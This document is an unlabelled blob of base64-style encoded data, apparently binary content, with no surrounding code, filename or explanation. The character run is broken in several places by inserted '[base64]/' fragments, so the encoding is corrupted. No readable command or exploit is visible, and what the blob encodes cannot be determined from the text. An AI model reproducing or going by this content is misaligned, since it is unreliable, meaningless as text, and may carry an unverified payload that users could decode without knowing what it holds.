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[base64]/rkZy1sGWYxjfkW/ibDv8xcBjOfUddoFhiaec0rCpBYzbxSE4EIPEAFFPUDBFVggX/AoAMq2E3CEJaBf6mgCCp4gwxK/2g0og3IQOxYAQ5wwAMUAAIPAAjFPwS0HP4ASBHNIMUFpAEBEEnjAhdohm2yIUP+/IM5/7hAfwahHCUepzkT4wcUFcEOdpBCPXlgWh9idoQ0MCA5g2gCEa5jDZ/yQxHDUYTZKIQc/ggRhBB4Yxzh6KL3cIRGX9DjG0TwVz3qzUc7CkDfjgS4JE2AnIy93uQmhzlMdqRzlOWcZTvHEW6QUpZJkMEpEaLKhJxClaarSOT+0bjGxe51IPkILdMkkm+Ijhcp+QBteVER4WVhl77LSSC8UJNAzAl0dIJAOJ8XS1hJLyxe8QpTctHY6LJlLLTgSPisGz7yHSue8/RL+tbXF/97jiOfhVmMYrZlBW7lb3/msgxB/2dQz6RmNBFoaH0TCFHURBS/kUBCRTnywIxaAIMg5WAGJliEIqCiAzKoWHOGE0UoSgipb1jCEkrwHQbYFI0GssYAlJJGAIFhENmwqnJI8Y9mXA1oUHTqBTxsDCaa2DlIC+E/igiAPCgoDSigTx/SEIe3soM4g7AGP6C6HATlZ8gkNMYWOqSIikFgbXB8UY/dMKMvIEAEKXhDlwMrAj7yiLCzOKzfCjmBxUo3H9L9x+TcfMnKTU5zsLDFpWAry7GQIwLBlMND/kyALOjJIbgNBqJa21pEOSIZyXDEcWMrAFO2SRDyIEGlhwspm3D/ilM6EcRQaiJNEiQPdHIQXTKY9E2RgLObZWFVU7CSlTbLWizrdKf3kDW+XOOlu95t37TKUS34JYZ+6e2nP9dLrs1cRjQG/QckOgNt0DwUNZDA734RKFGK9gvAEsSBBRK2QQP/ywJF6AAqUrBlChiNFEjrSHJuAwgNtCwPIADBIMBQ4+NU7Kbs9vCHe+qfQTSV3/75D4qX2gwj95Q5zTgQc5JTHIg97AI8sGFXj6A2FQ2gqNgYm1H/E8VmDBGEWC3xXE1oDFJATY4OOsR8eICAfyBgbl1OQQpk0WU9iuAGeSvsDYREpCMdKc2HnDX23gznx2IS6WYqk5vLFBLYXpZz/2CpBRFEV6dTgJa0CYFT6RLijDoRQQbBIDvWi+u8S3mTCBA4O52yII9d3g4nnK5GFo7nu5rofe+Z2IOqiLDqqSyFVlORSvNEEo9EHMDwRm88U2rdJO7d2ljJguc8ef3d95WjHPGjlmL2qS3JILtcmvlfZwwKL2lDuzMQxXbr9xvRSCzBAg/MwD8mCAMYbLDA//oXDBRs85kjgAIrSDkUCaScEgKgDyXIg/M7McQoDm05CC9QMzgiHFII0aek6Ck/IIC0CyzVGAI/PtEePJziKGLdofDOePLgoDigAAWd6HjQpM/uhiNoZ9lYfwl7FkYWg1VRNgAoknFV1gciEHNbVv9zsoAKTyALb/BXPTdmgPAFQXdmiaUkauZ4Y1EmZ/JmTmdJX8F0jYNZYtE56RANbIAHZ5cFWgdoDDENLSEPpMULrERcFgF38iA81hQ78bAmuVURciAP0RQItKV3w8QpxfRbgYB3vZUDmSCFUxiFybM82IRNTJFq2LRN8VAVshJLSoErHShrkNcUCgAX6gQ+7jQ+5BNP9PQXnLd5cngYhVFe59UY3gIZ/zQuyZYZoBFf7eIZUcARz/ZQ8hJRrpeIEcUGskBREMRtuQcbBRZSISVBv9cBT5ACCvgFDoAkTrB+ycERUQYGutE2KJAHYUBEtVFjK8UcFdNTPnUBA9AE13f/AUNERKHwVB/[base64]/1CjEYj/kEAcARpkqYjXtogRRQyRgFEdwS+4BzDhxkHj5gcJ9oA2pyNfYI8OQAGgeBwZglUrAAE5Rm+98A/ZIHINVzSB+YsotnHWkFZCFI3ihzRK1AQZAmFOtFbMgTSfWTTqZw0V5x1pwCII6FTJkXKxuHAU4iFRRiHWgAdIxA7eCB29mAc91nIvkoA6d3ML5gNPwI5gNmY/ByQ/FySWUCRoxoFHuRROh3RMl3RxZgtMQQ6N8ySoFRIG2TnaEAF0UoRaRxAx+GcUITyjdToQ4ZEdaVsRkRK45QWLck0CUBG0hRI1YTu8pJ+dIim1cxS8FZMymQN6gBM7YQeHF3jdhP+g2bRcrbINBxAPB+Cc+kgrkucW3QMXx0J5bsgs3dUX3gUtnAc/nFdejGE/3tIt/2QZXylQYXka7GKISgF7azmj+xUJ0JBR/bIvFiAMODCXdNl7d4mXmpgCboAACOA3XUABMrACjvkw15cNKWYMYLBUCLIFyrF+ymEgA4Ig+ScN1Rh9/DYAuih9TNUcEHd+ZOOZHGEMgAAC29EJ8HEEzZgGfYBEQzMxWnobyFFygxAKSEQhJUccyxdHKQJHKqBzIrCOwCmc7egGFFhYsxBIQccAnriBodCcExoWItgUiNMRilRZiDJZ2qlIpjRaB0GegDYNc2KqXOeeEOGeKAGrBFD/J1HnPI5QJ/Y5Kbs6TMSUnzQJKpsCk6jSW0WRCRVBSYuCoFbBKInwFIXHKlQRD7qgqdG1TtdKLEvRPRcqFxuqa7uGPuEqXpwnP/BjBfXTTyeqh/pDLpqhLoGoev+AiPLKEWpZoxGgBbAXCY54exwRlzDwbUDae+Q2pHo5c3yJJBNAAZ4wiwO4Ag+7AlHmMARzHGbTmcixVB+2VL14fxfQCyI3RFN1Ux1yNEzlIedXY5zZEQjyHckIH1WWBsuQsiqVjST3jRQyCLPJH/1HIfxwAQzgAQhIH3OEA76JCkfbAebWAe24c2NmWH5Tj8yZqdWKZ68UFlX7qSd4ggfZOZ41/[base64]/8wAA9Bh/woZtw1Ad/xYBv8ARKu7RPEFgAAI83MAvyKP+pZ1YkiTUBmLq4YKFIjWIlitMRT7KdW0t1sxSqnCM84wm2fzYNFOEFMmBNJVGDrno6saq2v5UU1/QPScAmKcGfSlg7KBEIwIoUjEAOxOBZudUIe8u3NtG3fWcTvyUD4YCFgucUDSoVEfoPi4eT4LQN4bAN06MUU/zASGmGW9wWbnFrdBGVlOsXdfFd4hBsmKuVipFe+SMu7tWiAERtpRsB9UqWZBlR+SpRrpvHeixRWhC74zZBwmABP1qXEiTIuEuk6Hawf5NmFJAFD9sMTiDJTrACzdCkKqWZxFFjF/Mw6wdh1tBTTVVk0VggBNKZxChh7DZVJavKnok0LiS+PNb/jPPnHiXmfQPIZAPIH15kG9CBG0cTBn1gMyrSMrrZY4dgtAvWAT6wYEzbtAb8BfToN0FyDAtsSF1gU1n8FZJUJVsSElqinXnmEakVdUxRERH5wdPgDMLjEmmCq1mAEGibnmobqxSBB4diKKYqt7VFW86UOrmFB7UAEwLgPKPQgjkoB3JAAsNVES8Rhlx4TU/RhQqaePFQ0ZM0F1HhalYxLNocFtiqTtnaEe0UF946lcxSlX+BxsJ2rpvLuXsYLpjhXp6hLqWRGqs3AoQYAQBgxzutr/gae3ocCWyAo/5CQeQ2yAoTpLeLlzbHZUfau/Y4AUp6AU4QyZJsyZYsyY6Z/[base64]/YtFYONGG2zyMpxQVfQDJ6sQiEQ4VzXgPSt5Q/KBrEaGPdpS1BtIhDQ6SJxfIYtKXl9JziMYkWg7m1dKSwYef265hKRoIJRp0PMcFzv/HQt26Qs0Gb3B7sXvISQ0wQUqwTe3UR7rIUk0BFFDVkxzJwkvJltxuBHMxyBvWJf6LR/OZoEzWyFEgqimyqizXoKnJQxMJsxAJIMADuZnXDCI27HBjOpVG4KgfQgQgPJMNZgMBKtMgdiUeJUAfy/BXN6Kowqm0EriJOwePgEAkQDIkx7DZE5BY2OzZmro4WJIlkJQ4jQTO4BzBVpKQ47zB3mkSHhyDBHEKcxIMkoBnIQHDAgG2tM0QHLmqXiBKI+EobFJpckJcwUAEyRCthZJnH6EoT7woiUBJwBANETAKls6TSZzE1w2G1124rVMVzloVVYHE1rXdUtFqpx4Vn23/hiLtxewU37jGoZXba9Eyh4XB0vaToscGUPMwUKLLLqxHrwjU03iM4JHgupHg7G3ZiBnFERMOA/9SyIOMyOdW4UYa1fhI1RyO1R8uycIbsaO4flkaQiX+MAbCb/zGbpCZvMgnitq7yp5pVew2HOwAAWFQMuOBv7RcRWkgNlGWVdiIG/3BITsVqNbARHlwRe8hR479IAyOjv9b2f6bc33EIwGAnIKkwIHTBZdKAZ+NgpyTnVcizho8daYNw4IQkQhREM7wzyOs500REjIRFG6iEG7iJpQWJ9JdETLgEbE0CtMNAXjABrUg6bEFFa6ihYfiTVPBKs6aKFlok6ySeIvS/90dIRWLp2pPzOocYd5grxQQegDhTSvOycXuXSzE8j0lnaHJ8oaYp9LkOqL7pMaMwcYrGroAblD2dQX7hRo9zeyFX/htWfjNPtSw+w8LhpdFkNS2a8gUzmUKaOEIm7AZDu7jLu7CSwpOQLFW82Efdu7qnqdRdFPtnryqaUITg7xEg++fSTAFHzhwmptz2jZpUEUcIDZUY0K4oUa1WOT9VzFNUIrM12NQM3/vUQIXxgG3QPFchrQLJsBX/swG/HNBV82FlFiYmuEjf5SM0yVb0s2RZCVPkjiU9Q/dnMGJdMEIaaoHoc53bhHBAAGnRs4GGcGdlYMA4UXgQIIyRv37Fv/v279/AmqxiRAtQq2F8RomFPBNwL94Ajpa9CggJEeGJTl6NHnyY8OPITtuc+kRZsd/M2f+SxTvgMptB+IlYrjN4j+fPVMGRUr06FKmTZ0uBWcyqtR/U8NFBRdOq9Z/W8Vp/RpWnLhyY8mSHVcu7bhxVti2tWLljxUDdA3clWIgLyQpUiCN+DtiRBRI/0b8i5BYcQTEESI5jkTs8eRIlR2zAQDtX5EOqFKkKGIhQwY/fkhb8FOkiOcUIhB8QRAbwY0vAWw76EKBxAUnvZ00+x3ct5MVxFf8G6BIkbF/ihgmV67cmPQB1QeU5Pd8gDFj2xky725dESlSA0jxI588Gzb/[base64]/EdpoIZUMJRQkmmhKCSWUGm1pG6ZeaukkQHWSdCOYwsEpHqGWCmcohjwN59OhttFK0h9X7dEbqqbCiqGsouJ01q226iqc/7B0HYtXsspSS6123mLLLbnosusuSAxYlq++AhNMMEiiUCwKxBhijLHIJoOssm0jYYONSKCxQDXP/[base64]/NhSEhHTCK77W/[base64]/nPjHvwT4m+L0poC+KYlzGKbA6CTwH8xx2MUmVrGacac6AjuPefixnQRt5wIQYEDIOpGHNNCnPvbJTx9IkY0EtUwR/GhGM2hmswQtZxDkoRAKOKBDCQFNhz5bhg9u4AYRoOJDTEvB01L/1CIWBWAWMZoRjSbAgC5MQEc7+truelSkKjmCSEGiW0qGBKU0OclIWTJJlrC0RjU6IhpEkMSdrEQ3u+FtKWnCWx7V9I0/aWRQo/rT6wiVqEBCSU2L4txIMieqllAqJpUyiaZ0QqmcNGR0oWoIp2SHKU+ZxFOe2olQOKVFUqYkK74ryVSkcpVc1epWxTOer84CLHGshVhtgcuxpmeAeehFL3z5C7QAw73EUGsxiIGIt8gnLmaeTxJvUIFqViOCDozGmqVxl7nkdS98OcB++8vXjvz3v/8N8IADJIW/riMei7VzgQtM2MS8c6DtLOyC1shgerZjHVK4JwzwkQ9+SoAf//ugAAIA6s7GAIQNm6FnANI4Qn12yAEVTKgPKOhDhZawC6J1oEMeWpqI3pDEp0mtRS+CohS1ZkWvYXGcTkGbNmI6NobQtGzaMEkYS3kUI53JSQux21KiJEZD+alKaKJS3iyppqMyNU2eQ1RH+JgRQtlxcizRiCJTgjlHTeqRLuncR1TlSY/QZCauq5ynZFIUUHaSIT4pHUmCoqptoCp3O2UVK6nyu9+x0lZZeWUskWcWYJVDLbZ0C/SiZ5dlAYNZfPlltLo3GGIqxkzZIl9kmOmtZoILEPJjXxGsCb92lQsVqIgNN3PTBW+CMzckMAFv+PW/FQwQOAPzTTOKc5zutP8TOs0BLnAZRjHuUKyB1BlAM8jDjxVs0Do0I4U0QBiy+JAQBfnJTx5OGIdQ3GwAClVEC41xAWs0Aw8cOMIuTHaICVm0EBYwkRvc8A/5iiCJIkKFD5oWr6eJQGpNvBqNZLS1UOjrijuCwFNw+o+YlgRtYlxSGZe0FC8iqUgVPlKQpGQ4K9kRbB7u0eDidqaG/JTDg1PI5SLHET8OBSSQ0xyLR6IotG41xp1jilBComNIlkTHOg7VJje5us2xCShJ4cgBaPepoIxSUmPFa49UKSsq95Uqt8rVV3S1ZV75ipZrYZ6xnhc96dkhL32xXjABc4VoVUsx/4DIP8AlPs4qc5n/NiLX+lAh2tHGb36pxZduSNAIQXiTfySA7T94E5x/CYdgBtztClYwgEkjx9IIc8rCNB2dmplHuStIz3k2yA5S9AICeAiDCOXDgzz0oRMp06E/+LEc85RnAP5hWTaaMYgFdWIZPUtDe9u7DBwwww2xORFIR5RfpTVNif9FKRS3xjUDY5EEECBBSnDa4Advm8MLFpLhFjxipwzuSBnuItvyKDe7qfGn7l7jj+wot8VdRKmDzIjloNoRqqZYIYwaXUU0IlWADwWsT/nqSsiq1lNpynOd6kknYcIRoahqkiZhckpKRTvbRZlVSSgJGpwCjlO6ErBc3vLxvPwrthyWWHFp/0uZ9WIHYOSl5lJYc5u3tz3vhQ8i52tmuJZpCTYQARqlMZcfNDDa0/z5C/lqBKI90QhvcuHQMrjAohsdnP8RBzi6jbSkxd6MW0fwKO9szqYVVkPqkCKGts7gf/rpnhACIj6dwHsalpEH7ZIMBcsAABgwVp3lBEjXgyhvGPZeHwj9zKIoIOJ8T5QCpaEiRCIKkX77G7UVfeGJMpLiFEPRhQJjEQIUiJNJHuzgf3h73HNjyNpwilMR/8hJTqqwlc6IJsEhJKi+vxu8hb+mpvyecGeyo+YKOaVC5dtxVC3yoyyZ4syFdSkHZ5MAjiyAT/[base64]/hgtZMBAOuKKBUaPOhgGX4YhCtsApVJA/lgPItqrz7wARE4NiJKgdNqmg7QLyMikf4CgP/SHyjSmpWyIixCMBJIPbZhsNarKT0siTAKt5uCsC9qG0HsPSPhoiYxm9ZLKuCjN+N7CkcEPnJrKuYjsaX/MhyLaLF88yO0mhy0+jeqSghD8Qi88RxBsrFGeqSmALixspzWgR2lqIl4ACWW6AmjUApUEYq7ajL0ez+Pk4Sq8KurCCyvkKXkqSW0YJ5iwaUCtAszM4CaswNg8gvsmayee4x/kIxw2SxttMBIsEA2IDotsIBxLBfTWLprWp8UOLan6wJEkwESqINuEoR29ITYcsEWzC2v6xeBATWx40dJ0y0DSjuDSY6EMYno+A8fDC/l+MHuaIYLUC6MSadekIFeGARpCIV/SLUlxLv66AQAIJmIOgIGCA/rYJkBKC8GAQAPuKgS2IRIUC8UYC8J6aEO4RAPeQISwS/8cpqnka8V/2GiALiaKLqRGxm9Azu9a5OBl9pDPeS2NOJDPdQGLiqJCAs3p2CSnlqbIJnE22PEomq3VVmcdzsqo/[base64]//sBBSIqH/gAAHBGGNgoRgaBDzIg5U8ofsIA/QMyQzpoTeor6QJqc7wARLJyc0zKRf5PAGbohw5MARbShkwATzMQ6eMStqjG7NJE51KG0Ikmy+qSg5TE5yiErxpNxArPiCJRJ8yS8thSz7qI1GUy3w7CqkauHvDCEGiMUtBRZVIuIQ7K9NRFF78B0YAnN15zH/ggTSQzCZtCmEExlfKCi3DTOShJZd7ubawg8+8CzOLxgQsze1hs53znkiAM22swHCxQAaQBBu5QDyABhUoLdPIgHNkl3LpgNa4F0GjgG7qgjqox+IEz3tEoBhsTn9EVNwCmNsiBUuzmOBSIADRzhb/QsjlmA5+uIAbekgWBE8I8NQEmy74iA/0QoF/QII4qA9/gIBs+C52AAMwMIZmwKdO8AC+iyiSuY/7fDW/[base64]/zzURqVBAuqNdBIYAyIOgwEupGUghESQSVWY5IJI8BzUrPtUT8WDUGCAJfS76/qH+vAAAAgPduAHkAEAEICAQfg1ALio+0ChPHi166qPBxmpExlWEfGBpRnWEmkNqElQGGlW0LsRrqGAB0U9CJBQF9S2PVyw1UvctJkjPRyjplCbcKU9tXm9tAGqJBkq4sMrc5tEyOkwUAQUPsIjF4U+e2OTHO3EFONXr0qkeHAEBejFPuiDhLXd2wVG/Ts5h+2/wfoVw2oeuNDSuMDYLs0L65kH7GGzabkC7uE5kZ0MNA0X2jTZNW3TrFUB1BANpoOfccSBPBWB2piA3KiDE3QAEv8IhgsgTvDsOp79B6ItDoZoBnJKztt6TqMloICUtOc4mO9IO01LEPZYO1IATxPoBU7lDVM7NfcIBVT7p04YqPbcIX8IA/[base64]/MgizgVBf/7A1+8Zd++ToYDKD79TqCSafnDDufZZiCTLuaWUjluBl3ImADVl+pbUFpuNpXDgUkDBmC2iGMCjwWctV/WIaIQi/a5TtAiKi2FWGSWYY+kAZ+SElAGEf8WsMkStYbaEOpmQUFZdAbIb3cqENsk9Cse0jWW1w+1CkN7VBwm9w0GsRB9NbYGzchgWLD4VyxnGKnIqqgAqrKWRxS/KPRPd0jpQSmqIAyBuiAvl3GPGPA2l0q7d1ZAkAsZQs7iAuH7lJmYZZ5mIeOHQGPHYFkiILmPU2RNR9iINnqbdMLNAIbYYCSvk3UqFOmk1M/UGHPeI0AwJE/pYAqogCcXV/2HQ75//Vk3cpkoO2NriuOf+lkTabB6ugP7SDlA3kZTUsn8TxgBJZaGbjaBsbaEIqEXf0HCYmDPmAAMGAZYwCDC/CHI/[base64]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[base64]/8hERsQDEYiAh1DAQWgtAkm9WleSFJxkXy6BCU3UYj2SDex3DdsnkZTUpKgMhyiqCorxmMITiqnGNBdolJe4pCWOPc83bhkT9moijRLwIE5q8mNhZnYExSzmCIHcBUZv0AEYWACljuTZzgSFg0QGYAK50V+p4kKUm0iqkwM0zT/UmDGPkSBMIkslK8umSlA+ZW3QkVUFlRNC6HCwg3Cz5TCratWrYtU8o/Dbe7o6n2QSjpnNOhyBpmWHxelwcg/K1hW0dTlvCXFDDvkQEY1oxCXiARCQHBpIWOezGEkRdimRXRdOhUUtbrEnPrmAQL14pOEkhSlTmqxOgnLQKYFyAP9PWYEiegI9OJLqS71ZiwnYAhe33AQQfeHBnfgCmI92AjAcEGkcOBCHEtiMB5Fh5EoZCQNoFAEHHXjpDRjQBS2RgFGllQYZCcZYoyR0AD2V7j/[base64]/AYxgOCCYxaAgMbtYAqFO2lueCS2Sgur/AJU74IaYKlBjF3DKW3RSGuh2cro+Yccotfs0UJbGKf7jLnS/[base64]/AzzguNqC31hYHxgqqz//aabi/wjEuBzuEBKjYOsoMGRxbgKRIXR1CKWNaAQkMhEjbxBahUMCowvTyA02WokVzV3s3B2UKkMSqBh78kUSFwl51mgKizfr4lw/Zd3GttIbi37jOYpM2KXFY1xCwdq+wGwxggEAAMKHvkBi1FCc3lkjn9xSGQnXB6h4wrfB/b4bTCBVdaSjsf15Yumuu93sZnfBrBJ3Y8zb3qGkt1JB+EH2duc6chM44Qtv+OyIw6t/gw8y77usZ7WiQAlqnIMeN81sjSKbFdocxiPAoSRsnOOVXpe6yIkRS1zbZy3y2V9jVBJwa3jDp6rJh1fNu9+BEWEKIwqsay3ziV1lgmwG+nd7wv+VL3nMY0UXW8jawha5TOAGLOsEkKfObDz5BU4+2IW3/wGDrnedpZEsAnCFS2WyvwGe7xvsb3rzllW5amGiJLO7kdRu6ppmjXk3jaUGQBSm4pJ44BlTGUedHd4BIiDAGRPjHdOg4YfCMRNZnRWCpBU1ZUujVdxbFVgEJIHnbJzHjZ6lNRgOAE29hATrhFoHPMFJkBqOvERMzAXAmMnAjFF28FMYTcyKUQxWbNYE9SBWOIE0/FTRgRYEZAxogIywUZSHNQNs+ID3UN9eJFtg9EX2dcIu8EAH/AMO/IMFnE7P9FYkwUBwVVlJpB+4ycb7qARNMIq5mc3vJMw/GMO7vdv/ciTU8uCdauShahDFvnEH2/DbP+SZCCVgIRpifM0H4ByLMhFOoZEV4lReWlnTKFDI5fxQgUUaG3xIQ0xapSnRJ+KBDwAN61UYvMyISSCAvoDKBBSWyMhF7WVBHuUR8LQak7jKzPnOUHzR/+Taz20W2SiPEzSNEcZRQ9mYWmSXufFYMyiCKqwABHRCtNlMtPnFEaRBRv0FIfGAD2xh0KwUvDySoIyf+Zmht5nd+sWUDLQhqpiAU1jWT1CQ3M3du0nX/nUS3lmN/ynWd3yDHwqicxxiQAokIi5eV9UXMimTwh3OoRlI4/xBWo3CDjlaW1lcNGyguHSg53ViORkB6ZVT/6Zpwc/[base64]/upJFPSJcxtJs8zuGkmOek5CE/EAfygIcuzdJ58WV8ymfeFAvfKJ5BHpzjyRCiHdpZNU7jSOKDTNxEPtpjJkEysIG4sEESiN7oheBHMoAF7ABntp6MfGYqahhLjGbJ3IQWVcWqNQwutqaIXoX9maj9GdU/HZVR+Rxo5GZu+sbHbEWOgUz/4F0e3mhrQEAJKMayoc8R7IIPuJS1rcjp/NZXUln6haX9jKXsWFIbxsUbytxR8IMcyiEdzuEcrhFcRhDEvCM/Osd0zOeYkmmuMAIjHIB9+mXBGQsyuRAjypDhHFr/5DEIgOrQNFEigRJY5xEDg0rCB5KIZX5kpuEBNLDehKrAFwLXhWoYF7BEYbmkLDqXc9WaxKwmrdXiTorRiTFHZCmMD/qgzyGVTzCQER6diwpVEjrfb7DDjZ7npIABP/SRzOAJAISBc0anVnKlnxwpOapgCsjCdZ7dYIXKqOwGqjQJwhwJeF5pW9Kh/q3ZKsHjzgGFwXQHAWJHXpbptnIrc9yHT8gXuPLNuMpXC/llIjrgffUHQ/annUriBU5kMlikvHJgn34I6InOZOprR5JTpkHAg+3AZnbERvzMKcKTjaQEK3aBWsQikByUTBJUkUjWPh5FPJ5oxT7QTSYJDxKf/1FpVoweI9KdmjQkY5SCUqveo6tejTSQTxUGBh4ogjTolQZkQPjtqqBg5badIRqeXW0wAEt